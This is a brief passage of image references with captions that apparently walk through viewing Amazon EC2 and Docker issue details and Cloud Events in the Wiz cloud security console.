 Wiz -> Issues -> Amazon EC2 + Docker details
 Wiz -> Issues -> Amazon EC2 details

…or check Cloud Events:

